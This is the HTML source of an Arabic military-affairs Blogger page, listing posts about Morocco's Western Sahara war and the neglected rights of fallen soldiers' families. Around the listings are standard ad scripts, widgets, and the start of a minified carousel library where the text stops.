<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/08/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/08/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>8/15/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>كلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته. &#160;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذ...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/08/blog-post.html' title='Read more »  ذكرى استرجاع واد الذهب،  ذكرى فقدان/استشهاد والدي..  فخر، اعتزاز..و خذلان.'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='14 يوليو 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg' itemprop='image'/>
<a name='941022144158472208'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-941022144158472208' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/07/blog-post_14.html'>
<img alt='الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! ' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/07/blog-post_14.html'>الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! </a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/07/blog-post_14.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/07/blog-post_14.html' rel='bookmark' title='وقت نشر التدوينة'>7/14/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>حاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي&#1548; و صنعوا مجد المغرب و حرروا ا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/07/blog-post_14.html' title='Read more » الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! '>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12 يوليو 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg' itemprop='image'/>
<a name='2448563167282104690'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-2448563167282104690' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/07/blog-post_12.html'>
<img alt=' أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/07/blog-post_12.html'> أسر شهداء ومفقودي  حرب الصحراء المغربية : من ي&#1615;نصف من ضح&#1617;ى&#1567; ومن المسؤول عن هذا الصمت&#1567;</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/07/blog-post_12.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/07/blog-post_12.html' rel='bookmark' title='وقت نشر التدوينة'>7/12/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>أنا ابن شهيد حرب الصحراء المغربية&#1548; أكتب هذه الكلمات لا نيابة عن نفسي فقط&#1548; بل نيابة&#160; &#160;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/07/blog-post_12.html' title='Read more »  أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mararmy.com/search?updated-max=2025-07-12T06:25:00-07:00&max-results=5' id='Blog1_blog-pager-older-link' title='رسائل أقدم'>رسائل أقدم</a>
</span>
<a class='home-link' href='https://www.mararmy.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.mararmy.com/feeds/posts/default' target='_blank' type='application/atom+xml'>التعليقات (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'></div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='كاتب التدوينة' height='512' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s512' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1600 1600w' width='512'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>كاتب التدوينة</h5>
<span class='caption'>MARARMY</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- BBB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="8165602840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://foras.store/products/security-cameras'>
<img alt='' height='504' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s504' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1600 1600w' width='504'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
فيديوهات سلايد
</h3>
<div class='widget-content'>
video[random/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/6]
</div>
</div></div>
<div class='sidebar allPages section' id='sidebar'>
<div class='widget LinkList' data-version='2' id='LinkList6'>
<h3 class='title'>
وسائل التواصل[SM2]
</h3>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/clawsvitz'>facebook</a></li>
<li><a href='4'>instagram</a></li>
<li><a href='..'>tiktok</a></li>
</ul>
</div>
</div>
</div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'><div class='widget LinkList' data-version='2' id='LinkList5'>
<h3 class='title'>
روابط
</h3>
<div class='widget-content'>
<ul>
<li><a href='#'>Test</a></li>
</ul>
</div>
</div>
<div class='widget Label' data-version='2' id='Label3'>
<h3 class='title'>
التسميات
</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد<span class='label-count'>89</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>الرأي الحر<span class='label-count'>60</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>تحقيقات<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>تقارير الأمن القومي<span class='label-count'>24</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AF%D9%88%D9%84%D9%8A%D8%A7%D8%AA'>دوليات<span class='label-count'>84</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1'>سلايدر<span class='label-count'>368</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1%D8%8C%20%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>سلايدر&#1548; أسلحة وعتاد<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D9%88%20%D9%85%D8%B9%D8%A7%D8%B1%D8%B6'>شركات و معارض<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B5%D9%88%D8%AA%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9'>صوت وصورة<span class='label-count'>29</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>متفرقات عسكرية<span class='label-count'>341</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D9%85%D8%B1%D9%83%D8%B2%20%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D8%B1%D8%A8%20%D9%84%D9%84%D8%AA%D9%88%D8%AC%D9%8A%D9%87'>مركز المحارب للتوجيه<span class='label-count'>5</span></a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
منوعات
</h3>
<div class='widget-content'>
s-slider[random/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='container'>
<div class='layout-boxes section' id='layout-9' name='Layout 9'>
<div class='widget HTML' data-version='2' id='HTML25'>
<h3 class='title'>
أخبار
</h3>
<div class='widget-content'>
grid-9[recent/9]
</div>
</div></div>
</div>
<div class='blockthree'>
<div class='container'>
<div class='inner-block'>
<div class='layout-boxes section' id='layout-6' name='Layout 6'><div class='widget HTML' data-version='2' id='HTML17'>
<h3 class='title'>
الرأي الحر
</h3>
<div class='widget-content'>
sided-3[الرأي الحر/4]
</div>
</div></div>
<div class='layout-boxes section' id='layout-7' name='Layout 7'><div class='widget HTML' data-version='2' id='HTML18'>
<h3 class='title'>
صوت وصورة
</h3>
<div class='widget-content'>
sided-3[صوت وصورة/4]
</div>
</div></div>
<div class='layout-boxes section' id='layout-8' name='Layout 8'><div class='widget HTML' data-version='2' id='HTML19'>
<h3 class='title'>
روسيا
</h3>
<div class='widget-content'>
sided-3[روسيا/4]
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'>
<div class='widget ContactForm' data-version='2' id='ContactForm2'>
<h3 class='title'>
contact us
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
مواضيع
</h3>
<div class='widget-content'>
sided-2[recent/2]
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- BBB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="8165602840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='http://lona-themev1.blogspot.com/'>الصفحة الرئيسية</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='tiktok' href='#' title='tiktok'></a></li>
<li><a class='snapchat' href='#' title='snapchat'></a></li>
<li><a class='telegram' href='#' title='telegram'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='6938226413244417358' data-title=' منصة مارارمي' data-url='https://www.mararmy.com/' id='license_copyrights'><span id='source-org'> منصة مارارمي</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
 منصة مارارمي
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var 